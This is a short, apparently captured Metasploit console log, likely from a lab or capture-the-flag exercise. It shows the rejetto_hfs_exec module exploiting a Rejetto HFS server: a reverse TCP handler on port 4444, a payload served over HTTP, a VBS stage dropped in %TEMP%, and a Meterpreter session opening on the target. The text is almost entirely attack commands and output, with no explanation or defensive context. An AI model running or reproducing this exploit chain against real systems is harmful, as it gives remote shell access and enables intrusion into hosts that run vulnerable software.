 msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.11.3:4444
[*] Using URL: http://0.0.0.0:8080/nVpkYnj0NgTnZJ
[*] Local IP: http://10.10.11.3:8080/nVpkYnj0NgTnZJ
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /nVpkYnj0NgTnZJ
[*] Sending stage (175174 bytes) to 10.2.18.181
[!] Tried to delete %TEMP%\CZiWuJkrRKg.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.11.3:4444 -> 10.2.18.181:49242) at 2024-04-09 16:07:37 +0530
[*] Server stopped.
meterpreter >